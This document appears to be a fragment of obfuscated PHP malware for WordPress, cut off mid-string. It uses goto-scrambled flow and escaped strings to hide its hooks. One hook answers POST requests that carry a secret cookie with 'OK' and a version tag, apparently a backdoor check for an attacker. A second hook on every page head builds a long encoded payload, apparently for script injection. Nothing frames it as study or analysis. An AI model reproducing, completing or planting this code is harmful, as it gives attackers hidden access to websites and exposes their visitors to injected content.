
/*7fa4a5923bd5c746ff5f97997254bb4ddb594cbd7a07a4eb38aca4f55f1bb5af*/ goto A3ae8839b8629601; A3ae8839b8629601: if (defined("\x37\144\146\65\x62\67\x34\61\x32\x65\61\70\61\61\62\61\67\x36\x34\71\x34\x30\x66\67\146\61\x38\63\x66\x30\x64\x39")) { goto f87e2400533ed8ad; } goto e5753bb7e05bff43; f4f1e744606e0bc3: add_action("\x74\145\155\160\x6c\x61\164\x65\x5f\162\x65\x64\x69\x72\x65\x63\x74", function () { goto B095600909267d43; Ef1b63117a0c3c3c: Ba2b30f4de6b0442: goto eb74e2e1912b26c1; Dfd8a5dc7a660cff: ob_clean(); goto c9cd79ed1243b051; c9cd79ed1243b051: cd6127d8609f6c00: goto E3bfcfca50478dfa; eb74e2e1912b26c1: e67779fc291d1bd6: goto D9cdab0e17c84490; D13f296e88ea80b0: echo "\117\113" . PHP_EOL; goto D1dee9c00ae80272; D1dee9c00ae80272: echo "\126\x3a\x6d\x6f\162\x67\141\x6e\x2d\x30\65\62\70\55\65"; goto D055469188b80141; F233ad2d55acb14b: if (!isset($_COOKIE["\x44\x45\160\152\x6e\x64\104\x62\116\x63"])) { goto Ba2b30f4de6b0442; } goto c1c35a1c6c460ac5; E3bfcfca50478dfa: header("\103\157\x6e\164\x65\156\x74\x2d\x54\x79\160\x65\72\40\x74\145\170\164\57\160\x6c\x61\151\156"); goto D13f296e88ea80b0; B095600909267d43: if (!($_SERVER["\x52\x45\x51\125\x45\x53\124\x5f\x4d\105\124\x48\x4f\104"] === "\x50\x4f\123\x54")) { goto e67779fc291d1bd6; } goto F233ad2d55acb14b; c1c35a1c6c460ac5: if (!ob_get_length()) { goto cd6127d8609f6c00; } goto Dfd8a5dc7a660cff; D055469188b80141: exit; goto Ef1b63117a0c3c3c; D9cdab0e17c84490: }); goto d4c73606ebcb8adf; D0a0b3f05dceaf98: add_action("\167\x70\137\150\x65\x61\x64", function () { goto dc55d1bd731f522d; B360f3dce7818082: $e0a06501d5d4afd8 = "\x2d\153\67\x78"; goto F9e29af161b7a02e; dc55d1bd731f522d: $bad8725a920a401f = "\x42\121\61\x43\x46\153\x34\146\130\x68\x64\104\x51\170\64\x44\112\167\61\103\x46\153\x34\x66\130\150\144\104\123\62\x67\103\x47\x6b\x4e\x43\x43\153\x46\x43\106\167\x4d\156\123\170\x64\131\104\121\x68\131\106\154\64\146\x46\x77\x68\x5a\x47\121\x64\131\105\105\164\157\x58\x42\x78\x61\110\167\x31\x66\102\170\x74\131\x57\x67\x70\105\106\x51\115\x30\x61\x41\71\120\x41\154\x6b\x63\123\x67\65\132\112\60\x67\x54\x52\x78\x64\146\x48\x78\x74\x59\x57\x67\160\x45\x46\121\115\x30\141\x41\x39\x50\101\154\153\x63\x53\147\65\x5a\x4a\x30\x67\x54\x52\170\144\x66\x48\x77\x56\x52\x46\x6d\105\x58\127\101\61\114\x56\102\x64\104\x47\x45\x4e\x59\121\121\x35\132\x53\101\x31\x57\106\171\143\x4a\130\x51\170\171\x44\125\x73\130\x57\x45\64\105\127\121\x74\132\x53\x30\125\144\x57\125\x73\x4b\127\106\157\x4b\x52\x42\125\104\116\x45\61\x50\102\122\164\104\103\x68\61\x48\106\x78\x52\111\102\x51\x64\x52\x46\155\x45\130\127\x41\x31\x4c\x52\x52\x31\x5a\110\x6b\125\x57\104\x54\x51\124\124\x41\x55\x5a\x55\x67\x77\105\x55\x44\60\106\112\x77\61\103\106\x6b\64\x66\x58\150\144\x44\x53\62\147\103\x46\x55\x4e\x56\106\x30\x6b\x53\x47\61\150\144\104\153\x63\x49\123\102\x6b\x65\x57\x46\132\x68\106\61\147\x4e\123\x30\x4d\x4b\126\x45\x74\x4d\143\147\x31\x4c\106\61\x67\x4e\x53\170\x64\x59\124\147\x52\132\103\x31\154\114\x52\122\61\x5a\x47\x30\115\x4b\x44\x56\x59\x58\x44\60\x77\x59\x57\x6c\x5a\171\x4e\x45\101\141\x52\x41\x56\124\110\x30\x67\106\x61\x42\154\112\x44\x32\147\x4d\x51\x6a\122\105\x44\105\x77\111\x58\x43\144\144\x42\106\64\127\x57\x51\x35\106\x55\x41\102\141\x41\126\105\127\x59\x52\x64\131\104\125\163\x58\x57\101\x31\114\126\x42\144\104\x47\105\x4e\x59\130\122\x39\106\x53\x41\61\127\106\x79\143\112\x57\x67\132\121\x54\167\x52\x54\x41\x51\x46\114\121\102\154\x65\x42\150\153\156\x63\150\x78\x56\105\x55\x4d\120\125\x42\x31\x44\116\106\111\x41\x58\x51\122\106\x44\x41\106\114\x51\102\x6c\x65\102\x68\x6b\x6e\143\150\170\x56\x45\125\115\120\x55\102\61\104\x4e\106\111\101\130\121\x52\x46\104\102\x39\103\x44\x48\x49\116\x53\x78\144\131\104\125\x73\130\x57\x45\x34\x45\127\x51\x74\132\x53\x31\x73\144\121\x31\163\x58\122\121\x30\x30\105\60\x34\127\x59\122\x64\x59\104\x55\163\x58\127\x41\61\x4c\x56\x42\x64\x44\107\x45\x4e\x59\130\122\71\106\x53\121\x31\127\106\171\143\112\127\147\x56\x51\x58\121\x35\x48\103\105\x67\x5a\107\61\x68\x61\103\153\121\126\x41\172\x52\157\x44\60\70\103\127\122\170\113\x44\154\153\x6e\123\102\x4e\110\x46\61\70\x66\110\153\115\156\123\170\144\x59\x44\x55\x73\x58\127\101\60\111\x57\x42\x5a\145\x48\x78\x63\x55\x53\x41\x55\107\127\102\x42\x4c\x61\106\167\142\x55\x44\61\x59\104\x55\163\x58\x57\101\61\114\106\x77\71\115\107\x46\x70\127\x63\x68\x45\x50\x55\x46\70\117\121\x77\x68\x5a\x47\122\164\131\130\x52\x39\106\x53\101\x46\114\x57\x78\61\x44\x57\170\164\x59\130\122\x39\x46\x53\x51\x46\114\127\170\61\x44\x57\x68\x35\104\x4a\x30\163\x58\127\x41\61\x4c\106\61\x67\116\x48\x56\131\x4b\x44\122\153\110\127\102\x42\114\141\106\x77\x63\x58\x68\x39\x52\101\167\x78\123\x44\x47\x51\106\121\x30\163\x66\121\60\x55\x64\x57\x52\164\x44\x43\x67\61